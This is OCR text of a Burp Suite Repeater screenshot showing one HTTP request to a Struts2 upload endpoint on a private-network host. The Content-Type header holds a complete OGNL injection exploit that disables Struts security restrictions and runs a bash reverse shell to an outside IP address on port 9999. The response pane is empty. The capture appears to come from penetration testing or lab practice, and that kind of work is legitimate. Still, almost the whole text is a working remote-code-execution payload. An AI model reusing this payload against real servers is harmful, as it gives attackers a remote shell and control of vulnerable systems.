 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client
1 × 2 × ...
Send Cancel < | ▼ > | ▼ Target: http://192.168.31.184:8080 ?
Request
Raw Params Headers Hex
POST /doUpload.action;jsessionid=1remlsdgh4b4b14m7cjo935h0r HTTP/1.1
Host: 192.168.31.184:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type:
"%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_AC
CESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.ope
nsymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInst
ance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExclude
dPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#conte
xt.setMemberAccess(#dm)))).(#cmd='echo "bash -i
>&/dev/tcp/47.93.4.85/9999
0>&1"|bash').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCas
e().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','
-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process
=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse(
).getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getIn
putStream(),#ros)).(#ros.flush())}"
Content-Length: 155
Referer: http://192.168.31.184:8080/doUpload.action
Cookie: JSESSIONID=1remlsdgh4b4b14m7cjo935h0r
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------31498210486476
Content-Disposition: form-data; name="upload";
filename="&#36718;&#20241;&#31649;&#29702;.txt"
Content-Type:
? < + > Type a search term 0 matches
Response
Raw Headers Hex
? < + > Type a search term 0 matches
Waiting